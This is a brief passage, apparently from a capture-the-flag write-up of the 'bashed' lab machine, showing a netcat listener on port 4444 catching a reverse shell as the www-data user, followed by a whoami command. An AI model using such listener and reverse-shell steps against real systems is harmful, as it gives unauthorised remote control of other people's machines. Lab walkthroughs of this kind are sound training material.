 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.68] 39548
bash: cannot set terminal process group (726): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/tmp$ whoami
whoami